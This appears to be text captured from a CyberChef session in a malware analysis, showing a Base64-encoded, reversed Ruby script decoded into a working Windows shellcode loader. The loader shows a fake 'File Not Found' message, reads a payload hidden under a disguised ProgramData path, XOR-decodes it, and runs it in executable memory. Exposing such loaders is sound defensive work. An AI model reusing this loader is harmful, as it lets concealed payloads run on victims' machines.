 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Syntax highlighter
Language
ruby
Input
length: 1508
lines: 1
Output
time: 2ms
length: 1130
lines: 31
#1B15
module Kernel32
  extend Fiddle::Importer
  dlload 'kernel32'
  #03D0
  typealias 'SIZE_T', 'unsigned long long'
  extern 'void* VirtualAlloc(void*, SIZE_T, unsigned long, unsigned long)'
  extern 'int VirtualProtect(void*, SIZE_T, unsigned long, unsigned long*)'
  extern 'void RtlMoveMemory(void*, void*, SIZE_T)'
  extern 'void* CreateThread(void*, SIZE_T, void*, void*, unsigned long, unsigned long*)'
  extern 'unsigned int WaitForSingleObject(void*, unsigned long)'
  #5480
end
puts('File Not Found!. Exit');
scfile = File.open("C:\\ProgramData\\Microsoft Filesystem Filter
Manager\\3EF5384B\\Shortcut_5B3C.info","rb");
scupd = scfile.read;
scfile.close;
ptr = Kernel32::VirtualAlloc(0, scupd.size + 0x400, 0x3000, 0x40);
Kernel32::VirtualProtect(ptr, scupd.size + 0x400, 0, 0);
buf = Fiddle::Pointer[scupd];
#7D9B
key = buf[1+buf[0]];
firoffset = buf[0]+6;
for i in firoffset..scupd.size do
  buf[i-firoffset] = buf[i] ^ key;
end
Kernel32::RtlMoveMemory(ptr, buf, scupd.size);
thread = Kernel32::CreateThread(0, 0, ptr, 0, 0, 0);
Kernel32::WaitForSingleObject(thread, 1000*60*10);
#4FCD